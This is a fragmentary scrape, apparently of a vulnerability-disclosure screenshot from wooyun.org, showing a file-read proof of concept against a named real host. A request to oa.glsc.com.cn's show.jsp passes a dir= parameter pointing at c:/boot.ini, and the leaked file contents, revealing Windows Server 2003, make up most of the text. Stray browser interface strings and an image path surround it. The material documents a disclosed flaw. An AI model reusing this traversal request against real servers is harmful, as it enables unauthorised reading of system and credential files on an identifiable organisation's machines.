 http://oa.glsc.com.cn:10040/glzqehr/show.jsp?&dir=c:/boot.ini
view-source:oa.glsc.com.cn:1004
view-source:http
在此搜索
英
en
1 [boot loader]
2 timeout=30
3 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
4 [operating systems]
5 multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Standard" /noexecute=optout /fastdetect
6
www.wooyun.org